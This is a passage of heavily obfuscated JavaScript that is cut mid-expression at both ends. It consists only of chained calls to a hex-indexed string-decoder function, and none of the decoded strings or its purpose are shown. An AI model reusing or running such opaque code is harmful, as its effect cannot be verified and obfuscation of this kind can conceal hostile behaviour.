fc)+_0x13f73d(0xa6e)+_0x13f73d(0xe2e)+_0x13f73d(0xe1b)+_0x13f73d(0x17e)+_0x13f73d(0x1067)+_0x13f73d(0x83b)+_0x13f73d(0x834)+_0x13f73d(0xf46)+_0x13f73d(0xc6f)+_0x13f73d(0x6cc)+_0x13f73d(0x37e)+_0x13f73d(0x17e)+_0x13f73d(0xa5b)+_0x13f73d(0x1fc)+_0x13f73d(0xa53))+(_0x13f73d(0x877)+_0x13f73d(0xd18)+_0x13f73d(0x17e)+_0x13f73d(0x64c)+_0x13f73d(0xe5e)+_0x13f73d(0x6bd)+_0x13f73d(0x6a6)+_0x13f73d(0x637)+_0x13f73d(0x17e)+_0x13f73d(0x64c)+_0x13f73d(0xe5e)+_0x13f73d(0xa1a)+_0x13f73d(0x7cc)+_0x13f73d(0x18d)+_0x13f73d(0xbde)+_0x13f73d(0xb11)+_0x13f73d(0xe41)+_0x13f73d(0xa53)+_0x13f73d(0x7c4)+_0x13f73d(0x10b1)+_0x13f73d(0x82b)+_0x13f73d(0x7a7)+_0x13f73d(0xe0b)+_0x13f73d(0x6cc)+_0x13f73d(0xfc9)+_0x13f73d(0xd0d)+_0x13f73d(0x61d)+_0x13f73d(0x961)+_0x13f73d(0x101f)+_0x13f73d(0x418)+_0x13f73d(0xf72)+_0x13f73d(0x17e)+_0x13f73d(0xcd2)+_0x13f73d(0x314)+_0x13f73d(0x883)+_0x13f73d(0xd75)+_0x13f73d(0x998)+_0x13f73d(0xa73)+_0x13f73d(0x4a7)+_0x13f73d(0x599)+_0x13f73d(0x975)+_0x13f73d(0xf46)+_0x13f73d(0xf78)+_0x13f73d(0x466)+_0x13f73d(0xa53)+_0x13f73d(0x51d)+_0x13f73d(0x17e)+_0x13f73d(0x461)+_0x13f73d(0x694)+_0x13f73d(0x61c)+_0x13f73d(0xb5e)+_0x13f73d(0x73b)+_0x13f73d(0x62d)+_0x13f73d(0xff5)+_0x13f73d(0xca6)+_0x13f73d(0x77f)+_0x13f73d(0xd56)+_0x13f73d(0x73b)+_0x13f73d(0x4c9)+_0x13f73d(0x6de)+_0x13f73d(0xe4a)+_0x13f73d(0x10d6)+_0x13f73d(0x5a7)+_0x13f73d(0x314)+_0x13f73d(0x883)+_0x13f73d(0x1072)+_0x13f73d(0xe74)+_0x13f73d(0x363)+_0x13f73d(0x6cc)+_0x13f73d(0x197)+_0x13f73d(0xfe8)+_0x13f73d(0xafd)+_0x13f73d(0xe08)+_0x13f73d(0x73b)+_0x13f73d(0x62d)+_0x13f73d(0x60f)+_0x13f73d(0xe52)+_0x13f73d(0xdd7)+_0x13f73d(0x10e4)+_0x13f73d(0xf96)+_0x13f73d(0x54c)+_0x13f73d(0xf78)+_0x13f73d(0x466)+_0x13f73d(0xa53)+_0x13f73d(0x7bd)+_0x13f73d(0x208)+_0x13f73d(0x10bc)+_0x13f73d(0xf78)+_0x13f73d(0x466)+_0x13f73d(0xa53)+_0x13f73d(0x1c2)+_0x13f73d(0xf72)+_0x13f73d(0x235)+_0x13f73d(0x314)+_0x13f73d(0x4ce)+_0x13f73d(0x350)+_0x13f73d(0xa79)+_0x13f73d(0x419)+_0x13f73d(0x6cc)+_0x13f73d(0x832))+(_0x13f73d(0xf7c)+_0x13f73d(0x7ba)+_0x13f73d(0x2bf)+_0x13f73d(0x648)+_0x13f73d(0x10e7)+_0x13f73d(0x733)+_0x13f73d(0xec6)+_0x13f73d(0xa77)+_0x13f73d(0x106a)+_0x13f73d(0x9f8)+_0x13f73d(0x3bb)+_0x13f73d(0x10fc)+_0x13f73d(0xd81)+_0x13f73d(0xcf8)+_0x13f73d(0xcc5)+_0x13f73d(0xe89)+_0x13f73d(0x10d0)+_0x13f73d(0x39b)+_0x13f73d(0x53d)+_0x13f73d(0x2b6)+_0x13f73d(0x314)+_0x13f73d(0x216)+_0x13f73d(0x310)+_0x13f73d(0x704)+_0x13f73d(0x67b)+_0x13f73d(0x3bb)+_0x13f73d(0x6f5)+_0x13f73d(0x6cc)+_0x13f73d(0xd27)+_0x13f73d(0xa53)+_0x13f73d(0x7a9)+_0x13f73d(0x314)+_0x13f73d(0xd89)+_0x13f73d(0xcb7)+_0x13f73d(0xe5d)+_0x13f73d(0xa53)+_0x13f73d(0x2a2)+_0x13f73d(0x17e)+_0x13f73d(0x1067)+_0x13f73d(0x83b)+_0x13f73d(0x1065)+_0x13f73d(0xf46)+_0x13f73d(0xc6f)+_0x13f73d(0x6cc)+_0x13f73d(0xe35)+_0x13f73d(0x17e)+_0x13f73d(0xa5b)+_0x13f73d(0x1fc)+_0x13f73d(0xa53)+_0x13f73d(0x42d)+_0x13f73d(0x796)+_0x13f73d(0x281)+_0x13f73d(0xab6)+_0x13f73d(0x9f8)+_0x13f73d(0x3bb)+_0x13f73d(0x1bb)+_0x13f73d(0xa53)+_0x13f73d(0x9de)+_0x13f73d(0x5c4)+_0x13f73d(0xe51)+_0x13f73d(0x65e)+_0x13f73d(0xbf0)+_0x13f73d(0xa53)+_0x13f73d(0x2a2)+_0x13f73d(0x17e)+_0x13f73d(0xd2a)+_0x13f73d(0x9bd)+_0x13f73d(0x3d3)+_0x13f73d(0xa53)+_0x13f73d(0x2a2)+_0x13f73d(0x17e)+_0x13f73d(0xbac)+_0x13f73d(0x314)+_0x13f73d(0x216)+_0x13f73d(0x310)+_0x13f73d(0x2bf)+_0x13f73d(0x6a4)+_0x13f73d(0xd81)+_0x13f73d(0x41c)+_0x13f73d(0xb83)+_0x13f73d(0xd7d)+_0x13f73d(0xc11)+_0x13f73d(0xab7)+_0x13f73d(0xb11)+_0x13f73d(0x709)+_0x13f73d(0x8c1)+_0x13f73d(0x1009)+_0x13f73d(0xa53)+_0x13f73d(0x75c)+_0x13f73d(0x52a)+_0x13f73d(0x17e)+_0x13f73d(0x9a0)+_0x13f73d(0x329)+_0x13f73d(0x6e8)+_0x13f73d(0xd69)+_0x13f73d(0xea5)+_0x13f73d(0x1db)+_0x13f73d(0xca3)+_0x13f73d(0x781)+_0x13f73d(0x3bb))+(_0x13f73d(0x5a0)+_0x13f73d(0x6cc)+_0x13f73d(0xeda)+_0x13f73d(0x350)+_0x13f73d(0x5c9)+_0x13f73d(0x10e3)+_0x13f73d(0x801)+_0x13f73d(0xd0e)+_0x13f73d(0x323)+_0x13f73d(0x916)+_0x13f73d(0x4bb)+_0x13f73d(0x6dc)+_0x13f73d(0xcd7)+_0x13f73d(0xb17)+_0x13f73d(0x323)+_0x13f73d(0xc79)+_0x13f73d(0xf72)+_0x13f73d(0xfb8)+_0x13f73d(0x4eb)+_0x13f73d(0x10f4)+_0x13f73d(0x17e)+_0x13f73d(0xc01)+_0x13f73d(0xd81)+_0x13f73d(0x495)+_0x13f73d(0xf72)+_0x13f73d(0xb38)+_0x13f73d(0x2ee)+_0x13f73d(0xa1a)+_0x13f73d(0xd9f)+_0x13f73d(0xf4a)+_0x13f73d(0xf1e)+_0x13f73d(0xa53)+_0x13f73d(0x75c)+_0x13f73d(0x5c9)+_0x13f73d(0x5aa)+_0x13f73d(0xe2e)+_0x13f73d(0xe1b)+_0x13f73d(0x17e)+_0x13f73d(0xe32)+_0x13f73d(0x1c0)+_0x13f73d(0x8cd)+_0x13f73d(0x323)+_0x13f73d(0xc79)+_0x13f73d(0xf72)+_0x13f73d(0x815)+_0x13f73d(0x643)+_0x13f73d(0x58d)+_0x13f73d(0x323)+_0x13f73d(0xc79)+_0x13f73d(0xf72)+_0x13f73d(0x902)+_0x13f73d(0x3bb)+_0x13f73d(0x5a0)+_0x13f73d(0x6cc)+_0x13f73d(0x2b9)+_0x13f73d(0x17e)+_0x13f73d(0x9a0)+_0x13f73d(0x5ae)+_0x13f73d(0xa53)+_0x13f73d(0x2c8)+_0x13f73d(0xd6b)+_0x13f73d(0xdd7)+_0x13f73d(0xeba)+_0x13f73d(0x1f1)+_0x13f73d(0x2ca)+_0x13f73d(0xc00)+_0x13f73d(0x597)+_0x13f73d(0x10c4)+_0x13f73d(0x314)+_0x13f73d(0x907)+_0x13f73d(0xd49)+_0x13f73d(0x1004)+_0x13f73d(0xee8)+_0x13f73d(0xbaf)+_0x13f73d(0x776)+_0x13f73d(0x80f)+_0x13f73d(0x96f)+_0x13f73d(0x998)+_0x13f73d(0xa73)+_0x13f73d(0x3b8)+_0x13f73d(0xa53)+_0x13f73d(0x28a)+_0x13f73d(0x17e)+_0x13f73d(0x790)+_0x13f73d(0x7e8)+_0x13f73d(0xbf7)+_0x13f73d(0x630)+_0x13f73d(0xf72)+_0x13f73d(0x4f9)+_0x13f73d(0x3bb)+_0x13f73d(0xd7c)+_0x13f73d(0xa53)+_0x13f73d(0xc12)+_0x13f73d(0x6fc)+_0x13f73d(0x925)+_0x13f73d(0x3bb)+_0x13f73d(0xb8d)+_0x13f73d(0x6cc)+_0x13f73d(0x197)+_0x13f73d(0xfe8))+(_0x13f73d(0x7c6)+_0x13f73d(0xe08)+_0x13f73d(0xf6b)+_0x13f73d(0xf72)+_0x13f73d(0xcc7)+_0x13f73d(0x6cc)+_0x13f73d(0x926)+_0x13f73d(0x708)+_0x13f73d(0x6de)+_0x13f73d(0xe4a)+_0x13f73d(0x10d6)+_0x13f73d(0xa75)+_0x13f73d(0x314)+_0x13f73d(0x907)+_0x13f73d(0xbf7)+_0x13f73d(0x1d9)+_0x13f73d(0x3bb)+_0x13f73d(0xb3b)+_0x13f73d(0xed4)+_0x13f73d(0x1a1)+_0x13f73d(0x427)+_0x13f73d(0xc39)+_0x13f73d(0x3bb)+_0x13f73d(0xb8d)+_0x13f73d(0x6cc)+_0x13f73d(0xcba)+_0x13f73d(0xb04)+_0x13f73d(0x6e2)+_0x13f73d(0x3bb)+_0x13f73d(0xb8d)+_0x13f73d(0x6cc)+_0x13f73d(0x7c3)+_0x13f73d(0xa53)+_0x13f73d(0x28a)+_0x13f73d(0x17e)+_0x13f73d(0x911)+_0x13f73d(0xdbe)+_0x13f73d(0xee8)+_0x13f73d(0x65c)+_0x13f73d(0x314)+_0x13f73d(0x7fb)+_0x13f73d(0xa6d)+_0x13f73d(0x844)+_0x13f73d(0x225)+_0x13f73d(0xe9c)+_0x13f73d(0x799)+_0x13f73d(0x3c3)+_0x13f73d(0xec6)+_0x13f73d(0xdf6)+_0x13f73d(0x106a)+_0x13f73d(0x9f8)+_0x13f73d(0x3bb)+_0x13f73d(0x10fc)+_0x13f73d(0x1e9)+_0x13f73d(0x31b)+_0x13f73d(0xcc5)+_0x13f73d(0xe89)+_0x13f73d(0x10d0)+_0x13f73d(0x39b)+_0x13f73d(0x53d)+_0x13f73d(0x2b6)+_0x13f73d(0x314)+_0x13f73d(0x9fa)+_0x13f73d(0x310)+_0x13f73d(0x704)+_0x13f73d(0x67b)+_0x13f73d(0x3bb)+_0x13f73d(0x436)+_0x13f73d(0x6cc)+_0x13f73d(0xd27)+_0x13f73d(0xa53)+_0x13f73d(0xdf8)+_0x13f73d(0x314)+_0x13f73d(0xd89)+_0x13f73d(0xcb7)+_0x13f73d(0xe5d)+_0x13f73d(0xa53)+_0x13f73d(0x6a2)+_0x13f73d(0x17e)+_0x13f73d(0x1067)+_0x13f73d(0x83b)+_0x13f73d(0x1065)+_0x13f73d(0xf46)+_0x13f73d(0xc6f)+_0x13f73d(0x6cc)+_0x13f73d(0x9ed)+_0x13f73d(0x17e)+_0x13f73d(0xa5b)+_0x13f73d(0x1fc)+_0x13f73d(0xa53)+_0x13f73d(0x42d)+_0x13f73d(0x796)+_0x13f73d(0x281)+_0x13f73d(0xab6)+_0x13f73d(0x9f8)+_0x13f73d(0x3bb)+_0x13f73d(0xe42)+_0x13f73d(0xa53)+_0x13f73d(0x9de)+_0x13f73d(0x5c4))+(_0x13f73d(0xe51)+_0x13f73d(0x65e)+_0x13f73d(0xbf0)+_0x13f73d(0xa53)+_0x13f73d(0x6a2)+_0x13f73d(0x17e)+_0x13f73d(0xd2a)+_0x13f73d(0x9bd)+_0x13f73d(0x3d3)+_0x13f73d(0xa53)+_0x13f73d(0x6a2)+_0x13f73d(0x17e)+_0x13f73d(0xbac)+_0x13f73d(0x314)+_0x13f73d(0x9fa)+_0x13f73d(0x310)+_0x13f73d(0x2bf)+_0x13f73d(0x6a4)+_0x13f73d(0x1e9)+_0x13f73d(0x207)+_0x13f73d(0xb83)+_0x13f73d(0xd7d)+_0x13f73d(0xc11)+_0x13f73d(0xab7)+_0x13f73d(0xb11)+_0x13f73d(0x709)+_0x13f73d(0x8c1)+_0x13f73d(0xca9)+_0x13f73d(0xdb7)+_0x13f73d(0xee3)+_0x13f73d(0xd61)+_0x13f73d(0x258)+_0x13f73d(0xa53)+_0x13f73d(0xebe)+_0x13f73d(0xf72)+_0x13f73d(0xca7)+_0x13f73d(0xc90)+_0x13f73d(0x599)+_0x13f73d(0x975)+_0x13f73d(0x654)+_0x13f73d(0x9f6)+_0x13f73d(0xaed)+_0x13f73d(0xab6)+_0x13f73d(0xd04)+_0x13f73d(0xa3a)+_0x13f73d(0xb48)+_0x13f73d(0x7e3)+_0x13f73d(0xa53)+_0x13f73d(0x219)+_0x13f73d(0x17e)+_0x13f73d(0x2f4)+_0x13f73d(0x314)+_0x13f73d(0xaad)+_0x13f73d(0x1072)+_0x13f73d(0xc1a)+_0x13f73d(0x57a)+_0x13f73d(0x20d)+_0x13f73d(0x314)+_0x13f73d(0xaad)+_0x13f73d(0x310)+_0x13f73d(0x194)+_0x13f73d(0xb5c)+_0x13f73d(0xa7b)+_0x13f73d(0xdfb)+_0x13f73d(0xf72)+_0x13f73d(0x17e)+_0x13f73d(0x592)+_0x13f73d(0x25a)+_0x13f73d(0xd8c)+_0x13f73d(0xdee)+_0x13f73d(0x314)+_0x13f73d(0x8bc)+_0x13f73d(0xb92)+_0x13f73d(0xb9d)+_0x13f73d(0x878)+_0x13f73d(0x258)+_0x13f73d(0xa53)+_0x13f73d(0x951)+_0x13f73d(0x314)+_0x13f73d(0xe99)+_0x13f73d(0xdc0)+_0x13f73d(0xf72)+_0x13f73d(0xa7e)+_0x13f73d(0xc3a)+_0x13f73d(0x314)+_0x13f73d(0xaad)+_0x13f73d(0x310)+_0x13f73d(0xd3b)+_0x13f73d(0xbbb)+_0x13f73d(0xa07)+_0x13f73d(0x314)+_0x13f73d(0xaad)+_0x13f73d(0x310)+_0x13f73d(0x194)+_0x13f73d(0x350)+_0x13f73d(0xd04)+_0x13f73d(0xa3a)+_0x13f73d(0x10b2)+_0x13f73d(0x613)+_0x13f73d(0xf72))+(_0x13f73d(0x67c)+_0x13f73d(0x5da)+_0x13f73d(0xcca)+_0x13f73d(0xc98)+_0x13f73d(0x6a1)+_0x13f73d(0xa53)+_0x13f73d(0x1107)+_0x13f73d(0x221)+_0x13f73d(0x75f)+_0x13f73d(0x314)+_0x13f73d(0x907)+_0x13f73d(0xd49)+_0x13f73d(0x1004)+_0x13f73d(0xee8)+_0x13f73d(0xa2b)+_0x13f73d(0x776)+_0x13f73d(0x80f)+_0x13f73d(0x96f)+_0x13f73d(0x998)+_0x13f73d(0xa73)+_0x13f73d(0x3b8)+_0x13f73d(0xa53)+_0x13f73d(0xa42)+_0x13f73d(0x17e)+_0x13f73d(0x790)+_0x13f73d(0x7e8)+_0x13f73d(0xbf7)+_0x13f73d(0x256)+_0x13f73d(0xf72)+_0x13f73d(0x4f9)+_0x13f73d(0x3bb)+_0x13f73d(0x250)+_0x13f73d(0xa53)+_0x13f73d(0xc12)+_0x13f73d(0x6fc)+_0x13f73d(0x925)+_0x13f73d(0x3bb)+_0x13f73d(0xcdd)+_0x13f73d(0x6cc)+_0x13f73d(0x197)+_0x13f73d(0xfe8)+_0x13f73d(0x7c6)+_0x13f73d(0xe08)+_0x13f73d(0xf6b)+_0x13f73d(0xf72)+_0x13f73d(0x695)+_0x13f73d(0x6cc)+_0x13f73d(0x926)+_0x13f73d(0x708)+_0x13f73d(0x6de)+_0x13f73d(0xe4a)+_0x13f73d(0x10d6)+_0x13f73d(0xa75)+_0x13f73d(0x314)+_0x13f73d(0x907)+_0x13f73d(0xbf7)+_0x13f73d(0x2c6)+_0x13f73d(0x3bb)+_0x13f73d(0xb3b)+_0x13f73d(0xed4)+_0x13f73d(0x1a1)+_0x13f73d(0x427)+_0x13f73d(0xc39)+_0x13f73d(0x3bb)+_0x13f73d(0xcdd)+_0x13f73d(0x6cc)+_0x13f73d(0xcba)+_0x13f73d(0xb04)+_0x13f73d(0x6e2)+_0x13f73d(0x3bb)+_0x13f73d(0xcdd)+_0x13f73d(0x6cc)+_0x13f73d(0x7c3)+_0x13f73d(0xa53)+_0x13f73d(0xa42)+_0x13f73d(0x17e)+_0x13f73d(0x911)+_0x13f73d(0xdbe)+_0x13f73d(0xee8)+_0x13f73d(0xd00)+_0x13f73d(0x314)+_0x13f73d(0x7fb)+_0x13f73d(0xa6d)+_0x13f73d(0x844)+_0x13f73d(0x225)+_0x13f73d(0xe9c)+_0x13f73d(0x799)+_0x13f73d(0x394)+_0x13f73d(0x88f)+_0x13f73d(0x314)+_0x13f73d(0x9f4)+_0x13f73d(0x6cc)+_0x13f73d(0x84a)+_0x13f73d(0x722)+_0x13f73d(0xd01)+_0x13f73d(0x997)+_0x13f73d(0x728)+_0x13f73d(0x1c8)+_0x13f73d(0x104f)+_0x13f73d(0x878))+(_0x13f73d(0xbf7)+_0x13f73d(0x41d)+_0x13f73d(0xf72)+_0x13f73d(0x1106)+_0x13f73d(0x314)+_0x13f73d(0xff3)+_0x13f73d(0x310)+_0x13f73d(0x18c)+_0x13f73d(0x350)+_0x13f73d(0xd04)+_0x13f73d(0xbbc)+_0x13f73d(0xdff)+_0x13f73d(0xc5a)+_0x13f73d(0x7cd)+_0x13f73d(0xab6)+_0x13f73d(0xd04)+_0x13f73d(0x17c)+_0x13f73d(0xdf4)+_0x13f73d(0x304)+_0x13f73d(0x312)+_0x13f73d(0x76f)+_0x13f73d(0x6cc)+_0x13f73d(0x739)+_0x13f73d(0xee8)+_0x13f73d(0x80d)+_0x13f73d(0x60f)+_0x13f73d(0xe52)+_0x13f73d(0xdd7)+_0x13f73d(0xd8b)+_0x13f73d(0x1ae)+_0x13f73d(0xca5)+_0x13f73d(0x781)+_0x13f73d(0x88f)+_0x13f73d(0x314)+_0x13f73d(0xff3)+_0x13f73d(0x1072)+_0x13f73d(0xe74)+_0x13f73d(0x363)+_0x13f73d(0x6cc)+_0x13f73d(0x63c)+_0x13f73d(0xfbf)+_0x13f73d(0xab6)+_0x13f73d(0xd04)+_0x13f73d(0x17c)+_0x13f73d(0x7f9)+_0x13f73d(0x542)+_0x13f73d(0x441)+_0x13f73d(0xab6)+_0x13f73d(0xd04)+_0x13f73d(0x17c)+_0x13f73d(0xdf4)+_0x13f73d(0xe0d)+_0x13f73d(0xbf7)+_0x13f73d(0x41d)+_0x13f73d(0xf72)+_0x13f73d(0x4c7)+_0x13f73d(0x6cc)+_0x13f73d(0x84a)+_0x13f73d(0x21e)+_0x13f73d(0x3bb)+_0x13f73d(0x100f)+_0x13f73d(0xc0e)+_0x13f73d(0x314)+_0x13f73d(0x4ce)+_0x13f73d(0x19d)+_0x13f73d(0xbb4)+_0x13f73d(0x239)+_0x13f73d(0x10ac)+_0x13f73d(0xa8a)+_0x13f73d(0xa53)+_0x13f73d(0xc77)+_0x13f73d(0x17e)+_0x13f73d(0x790)+_0x13f73d(0x7e8)+_0x13f73d(0x956)+_0x13f73d(0x644)+_0x13f73d(0xf72)+_0x13f73d(0x4f9)+_0x13f73d(0x3bb)+_0x13f73d(0xa56)+_0x13f73d(0xa53)+_0x13f73d(0xc12)+_0x13f73d(0x6fc)+_0x13f73d(0x925)+_0x13f73d(0x3bb)+_0x13f73d(0xe67)+_0x13f73d(0x6cc)+_0x13f73d(0x197)+_0x13f73d(0xfe8)+_0x13f73d(0x7c6)+_0x13f73d(0xe08)+_0x13f73d(0xf6b)+_0x13f73d(0xf72)+_0x13f73d(0x9a2)+_0x13f73d(0x6cc)+_0x13f73d(0x926)+_0x13f73d(0x708)+_0x13f73d(0x6de)+_0x13f73d(0xe4a)+_0x13f73d(0x10d6))+(_0x13f73d(0xa75)+_0x13f73d(0x314)+_0x13f73d(0x907)+_0x13f73d(0x956)+_0x13f73d(0x38f)+_0x13f73d(0x3bb)+_0x13f73d(0xb3b)+_0x13f73d(0xed4)+_0x13f73d(0x1a1)+_0x13f73d(0x427)+_0x13f73d(0xc39)+_0x13f73d(0x3bb)+_0x13f73d(0xe67)+_0x13f73d(0x6cc)+_0x13f73d(0xcba)+_0x13f73d(0xb04)+_0x13f73d(0x6e2)+_0x13f73d(0x3bb)+_0x13f73d(0xe67)+_0x13f73d(0x6cc)+_0x13f73d(0x7c3)+_0x13f73d(0xa53)+_0x13f73d(0xc77)+_0x13f73d(0x17e)+_0x13f73d(0x911)+_0x13f73d(0xdbe)+_0x13f73d(0x4fd)+_0x13f73d(0x28e)+_0x13f73d(0x314)+_0x13f73d(0x7fb)+_0x13f73d(0xa6d)+_0x13f73d(0x844)+_0x13f73d(0x225)+_0x13f73d(0xe9c)+_0x13f73d(0x799)+_0x13f73d(0x1011)+_0x13f73d(0xf72)+_0x13f73d(0xc81)+_0x13f73d(0x314)+_0x13f73d(0x465)+_0x13f73d(0x2d4)+_0x13f73d(0x4fd)+_0x13f73d(0x904)+_0x13f73d(0x861)+_0x13f73d(0xd92)+_0x13f73d(0xd81)+_0x13f73d(0xd20)+_0x13f73d(0xf72)+_0x13f73d(0xa64)+_0x13f73d(0xa0f)+_0x13f73d(0xb3d)+_0x13f73d(0xd81)+_0x13f73d(0x6df)+_0x13f73d(0xa53)+_0x13f73d(0x42d)+_0x13f73d(0x796)+_0x13f73d(0xb4e)+_0x13f73d(0xab6)+_0x13f73d(0x9f8)+_0x13f73d(0x3bb)+_0x13f73d(0xe81)+_0x13f73d(0xa53)+_0x13f73d(0x9de)+_0x13f73d(0x5c4)+_0x13f73d(0xdf4)+_0x13f73d(0x304)+_0x13f73d(0x312)+_0x13f73d(0x5e4)+_0x13f73d(0x6cc)+_0x13f73d(0x739)+_0x13f73d(0x4fd)+_0x13f73d(0x4a0)+_0x13f73d(0x60f)+_0x13f73d(0xe52)+_0x13f73d(0xdd7)+_0x13f73d(0x10e4)+_0x13f73d(0xf96)+_0x13f73d(0x54c)+_0x13f73d(0xd81)+_0x13f73d(0x6df)+_0x13f73d(0xa53)+_0x13f73d(0x7bd)+_0x13f73d(0x208)+_0x13f73d(0x10bc)+_0x13f73d(0xd81)+_0x13f73d(0x6df)+_0x13f73d(0xa53)+_0x13f73d(0x1c2)+_0x13f73d(0xf72)+_0x13f73d(0xc81)+_0x13f73d(0x314)+_0x13f73d(0x4ce)+_0x13f73d(0x350)+_0x13f73d(0x102d)+_0x13f73d(0xbb6)+_0x13f73d(0x6cc)+_0x13f73d(0x832)+_0x13f73d(0xf7c)+_0x13f73d(0x7ba)+_0x13f73d(0x2bf))+(_0x13f73d(0x648)+_0x13f73d(0x10e7)+_0x13f73d(0x76d)+_0x13f73d(0xec6)+_0x13f73d(0x25c)+_0x13f73d(0x106a)+_0x13f73d(0x9f8)+_0x13f73d(0x3bb)+_0x13f73d(0x10fc)+_0x13f73d(0x1e9)+_0x13f73d(0x101a)+_0x13f73d(0xcc5)+_0x13f73d(0xe89)+_0x13f73d(0x10d0)+_0x13f73d(0x39b)+_0x13f73d(0x53d)+_0x13f73d(0x2b6)+_0x13f73d(0x314)+_0x13f73d(0x1060)+_0x13f73d(0x310)+_0x13f73d(0x704)+_0x13f73d(0x67b)+_0x13f73d(0x3bb)+_0x13f73d(0x1090)+_0x13f73d(0x6cc)+_0x13f73d(0xd27)+_0x13f73d(0xa53)+_0x13f73d(0xd68)+_0x13f73d(0x314)+_0x13f73d(0xd89)+_0x13f73d(0xcb7)+_0x13f73d(0xe5d)+_0x13f73d(0xa53)+_0x13f73d(0x386)+_0x13f73d(0x17e)+_0x13f73d(0x1067)+_0x13f73d(0x83b)+_0x13f73d(0x1065)+_0x13f73d(0xf46)+_0x13f73d(0xc6f)+_0x13f73d(0x6cc)+_0x13f73d(0x744)+_0x13f73d(0x17e)+_0x13f73d(0xa5b)+_0x13f73d(0x1fc)+_0x13f73d(0xa53)+_0x13f73d(0x42d)+_0x13f73d(0x796)+_0x13f73d(0x281)+_0x13f73d(0xab6)+_0x13f73d(0x9f8)+_0x13f73d(0x3bb)+_0x13f73d(0x49e)+_0x13f73d(0xa53)+_0x13f73d(0x9de)+_0x13f73d(0x5c4)+_0x13f73d(0xe51)+_0x13f73d(0x65e)+_0x13f73d(0xbf0)+_0x13f73d(0xa53)+_0x13f73d(0x386)+_0x13f73d(0x17e)+_0x13f73d(0xd2a)+_0x13f73d(0x9bd)+_0x13f73d(0x3d3)+_0x13f73d(0xa53)+_0x13f73d(0x386)+_0x13f73d(0x17e)+_0x13f73d(0xbac)+_0x13f73d(0x314)+_0x13f73d(0x1060)+_0x13f73d(0x310)+_0x13f73d(0x2bf)+_0x13f73d(0x6a4)+_0x13f73d(0x1e9)+_0x13f73d(0xc4d)+_0x13f73d(0xb83)+_0x13f73d(0xd7d)+_0x13f73d(0xc11)+_0x13f73d(0xab7)+_0x13f73d(0xb11)+_0x13f73d(0x709)+_0x13f73d(0x8c1)+_0x13f73d(0xca9)+_0x13f73d(0xdb7)+_0x13f73d(0xf6a)+_0x13f73d(0xd61)+_0x13f73d(0x258)+_0x13f73d(0xa53)+_0x13f73d(0xebe)+_0x13f73d(0xf72)+_0x13f73d(0xc73)+_0x13f73d(0xc90)+_0x13f73d(0x599)+_0x13f73d(0x975)+_0x13f73d(0x654)+_0x13f73d(0x9f6)+_0x13f73d(0xaed)+_0x13f73d(0xab6)+_0x13f73d(0xd87))+(_0x13f73d(0xb25)+_0x13f73d(0xb48)+_0x13f73d(0x7e3)+_0x13f73d(0xa53)+_0x13f73d(0xa25)+_0x13f73d(0x17e)+_0x13f73d(0x2f4)+_0x13f73d(0x314)+_0x13f73d(0xbab)+_0x13f73d(0x1072)+_0x13f73d(0xc1a)+_0x13f73d(0x57a)+_0x13f73d(0x20d)+_0x13f73d(0x314)+_0x13f73d(0xbab)+_0x13f73d(0x310)+_0x13f73d(0x18c)+_0x13f73d(0xb68)+_0x13f73d(0xc8c)+_0x13f73d(0xf72)+_0x13f73d(0xb65)+_0x13f73d(0x314)+_0x13f73d(0xc3b)+_0x13f73d(0x6cc)+_0x13f73d(0x739)+_0x13f73d(0xf7e)+_0x13f73d(0xd91)+_0x13f73d(0x60f)+_0x13f73d(0xe52)+_0x13f73d(0xdd7)+_0x13f73d(0xd8b)+_0x13f73d(0x6dc)+_0x13f73d(0xd56)+_0x13f73d(0xf7e)+_0x13f73d(0x4e3)+_0x13f73d(0x840)+_0x13f73d(0x969)+_0x13f73d(0xf72)+_0x13f73d(0x17e)+_0x13f73d(0x502)+_0x13f73d(0xd1b)+_0x13f73d(0xd8c)+_0x13f73d(0xdee)+_0x13f73d(0x314)+_0x13f73d(0x621)+_0x13f73d(0xa33)+_0x13f73d(0x314)+_0x13f73d(0xbab)+_0x13f73d(0x310)+_0x13f73d(0xd3b)+_0x13f73d(0xbbb)+_0x13f73d(0xa07)+_0x13f73d(0x314)+_0x13f73d(0xbab)+_0x13f73d(0x310)+_0x13f73d(0x194)+_0x13f73d(0x350)+_0x13f73d(0xd87)+_0x13f73d(0xb25)+_0x13f73d(0x10b2)+_0x13f73d(0x613)+_0x13f73d(0xf72)+_0x13f73d(0xb65)+_0x13f73d(0x314)+_0x13f73d(0x4ce)+_0x13f73d(0xadb)+_0x13f73d(0xf93)+_0x13f73d(0x3bb)+_0x13f73d(0x10a0)+_0x13f73d(0x6cc)+_0x13f73d(0xfc9)+_0x13f73d(0xfc3)+_0x13f73d(0x8a0)+_0x13f73d(0x1101)+_0x13f73d(0x437)+_0x13f73d(0xc6f)+_0x13f73d(0x6cc)+_0x13f73d(0xba3)+_0x13f73d(0xa53)+_0x13f73d(0x2c4)+_0x13f73d(0xe30)+_0x13f73d(0x1db)+_0x13f73d(0xca3)+_0x13f73d(0x939)+_0x13f73d(0xe89)+_0x13f73d(0x10d0)+_0x13f73d(0xe08)+_0x13f73d(0xf7e)+_0x13f73d(0x1b8)+_0x13f73d(0xaf7)+_0x13f73d(0xdba)+_0x13f73d(0x6cc)+_0x13f73d(0x706)+_0x13f73d(0xdd7)+_0x13f73d(0x3e9)+_0x13f73d(0x17e)+_0x13f73d(0x502)+_0x13f73d(0x10a9)+_0x13f73d(0x9fb)+_0x13f73d(0x283))+(_0x13f73d(0x551)+_0x13f73d(0x17e)+_0x13f73d(0x502)+_0x13f73d(0x2c0)+_0x13f73d(0x61c)+_0x13f73d(0xf05)+_0x13f73d(0xe5d)+_0x13f73d(0xa53)+_0x13f73d(0x316)+_0x13f73d(0x17e)+_0x13f73d(0xbac)+_0x13f73d(0x314)+_0x13f73d(0x907)+_0x13f73d(0x2fb)+_0x13f73d(0x2d7)+_0x13f73d(0x3bb)+_0x13f73d(0xb3b)+_0x13f73d(0xed4)+_0x13f73d(0x194)+_0x13f73d(0xa64)+_0x13f73d(0xb17)+_0x13f73d(0x2fb)+_0x13f73d(0xd0c)+_0x13f73d(0xf72)+_0x13f73d(0xe69)+_0x13f73d(0xa53)+_0x13f73d(0x75c)+_0x13f73d(0xd87)+_0x13f73d(0x4d8)+_0x13f73d(0xe2e)+_0x13f73d(0xe1b)+_0x13f73d(0x17e)+_0x13f73d(0xe32)+_0x13f73d(0x6b8)+_0x13f73d(0x17e)+_0x13f73d(0x502)+_0x13f73d(0x2c0)+_0x13f73d(0x6bd)+_0x13f73d(0x6a6)+_0x13f73d(0x637)+_0x13f73d(0x17e)+_0x13f73d(0x502)+_0x13f73d(0x10a9)+